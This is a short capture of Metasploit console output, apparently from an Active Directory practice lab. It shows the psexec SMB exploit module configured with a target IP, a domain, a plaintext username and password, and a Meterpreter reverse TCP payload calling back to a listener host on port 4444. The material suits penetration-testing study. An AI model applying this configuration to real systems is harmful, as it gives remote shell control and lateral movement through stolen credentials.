 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.163.128 yes The target host(s), range CIDR identifier, or h
:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass 1234@Valimai no The password for the specified username
SMBUser dhoni no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.163.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload